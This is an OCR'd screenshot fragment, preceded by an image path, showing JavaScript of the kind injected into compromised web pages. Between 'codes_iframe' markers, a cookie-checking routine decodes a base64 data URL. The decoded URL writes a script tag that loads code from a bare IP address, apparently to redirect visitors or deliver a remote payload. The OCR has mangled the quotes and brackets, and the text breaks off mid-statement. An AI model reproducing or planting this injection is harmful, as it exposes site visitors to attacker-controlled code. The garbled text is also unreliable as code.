
expires=+date.toGMTString(),document.write(‘scr
ipt src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQud3
JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMi
UyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMS
UzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNy
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var